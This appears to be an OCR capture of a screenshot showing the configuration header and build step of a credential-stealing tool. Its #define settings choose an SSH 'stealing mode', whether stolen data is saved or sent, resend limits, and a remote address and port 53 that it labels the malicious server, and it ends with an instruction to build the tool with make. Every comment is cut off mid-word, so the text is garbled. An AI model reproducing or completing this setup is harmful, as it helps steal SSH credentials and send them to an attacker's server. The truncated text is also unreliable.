
    Custom setting

*/

# define SSH_OR_BOTH 0 Set stealing mode, 0 me
# define SAVE_OR_SEND 0 Set the method you wan
/*

Send to server

*/

# define MAX_RESEND 30 Set the maximum times t
# define RESEND_INTERVAL 5 Set the interval of
# define REMOTE_ADDRESS "192.168.0.12" Set the
# define REMOTE_PORT 53 Set the malicious serve
/*

Save to local

*/

After the modification is completed, save and
execute “`make”` in the current directory